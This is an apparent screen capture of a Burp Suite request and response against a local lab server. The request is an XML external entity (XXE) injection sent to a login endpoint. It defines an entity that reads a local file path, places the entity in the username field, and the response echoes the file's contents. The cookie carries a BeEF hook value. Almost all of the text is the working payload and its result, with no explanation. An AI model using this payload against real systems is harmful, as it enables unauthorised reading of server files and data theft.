 Pretty Raw Hex \n ☰
1 POST /doLogin.php HTTP/1.1
2 Host: 192.168.100.2:1002
3 Content-Length: 159
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
7 Content-Type: application/xml;charset=UTF-8
8 Origin: http://192.168.100.2:1002
9 Referer: http://192.168.100.2:1002/
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
2 Cookie: BEEFHOOK=
lJlyd5dsWngbIGMvNlu5vp5klnwa6WDOoAgAAQY5kVCDUIpWXHd9565nvHjvE4FxirXXL4iFABHi
VUly; http304ok=1; PHPSESSID=ia8hahqu5som5ujdnqo90o9shj
3 Connection: close
4
5 <?xml version="1.0"?>
6 <!DOCTYPE Mikasa [
7 <!ENTITY test SYSTEM  "file:///d:/123.txt">
8 ]>
9 <user>
<username>
&test;
</username>
<password>
Mikasa
</password>
</user>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 12 May 2024 03:28:40 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 51
8
9 <result>
<code>
0
</code>
<msg>
xiaodigay
</msg>
</result>